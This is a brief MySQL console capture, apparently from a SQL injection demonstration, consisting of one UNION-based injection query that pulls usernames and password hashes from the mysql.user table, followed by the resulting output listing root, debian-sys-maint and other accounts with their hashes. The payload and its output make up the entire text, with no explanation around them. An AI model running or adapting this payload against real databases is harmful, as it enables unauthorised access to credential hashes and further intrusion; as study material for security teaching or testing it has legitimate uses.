 mysql> select * from users where id=-1 union select 1,2,3,concat(user,authentication_string) from mysql.user;
+----+----------+----------+-------------------------------------------------------------+
| id | username | password | email                                                       |
+----+----------+----------+-------------------------------------------------------------+
|  1 | 2        | 3        | root*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9               |
|  1 | 2        | 3        | mysql.session*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE      |
|  1 | 2        | 3        | mysql.sys*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE          |
|  1 | 2        | 3        | debian-sys-maint*C032CD8255B8ADF7AF529689127ED91A690EF518 |
+----+----------+----------+-------------------------------------------------------------+
4 rows in set (0.00 sec)